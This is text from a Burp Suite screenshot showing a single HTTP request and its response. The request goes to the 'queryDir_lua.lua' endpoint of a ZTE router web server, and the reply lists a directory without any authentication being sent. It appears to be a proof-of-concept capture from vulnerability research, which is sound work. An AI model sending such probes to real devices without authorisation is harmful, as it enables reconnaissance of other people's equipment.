 Burp Suite Community Edition v2024.12.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn InQL Settings
4 × 3 × 5 × +
Send Cancel < > Target: http://192.168.1.254 HTTP/1
Request
Pretty Raw Hex \n
1 GET /common_page/queryDir_lua.lua?/mnt HTTP/1.1
2 Host: 192.168.1.254
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: keep-alive
9 Referer: http://192.168.1.254/
10 Priority: u=0
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Mini web server 1.0 ZTE corp 2005.
3 Accept-Ranges: bytes
4 Connection: close
5 Cache-Control: no-cache,no-store
6 Content-Length: 5
7 Content-Type: text/html; charset=utf-8
8
9 /mnt|
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 6
Inspector
Notes
Done 202 bytes | 33 millis
Event log (35) All issues Memory: 190.6MB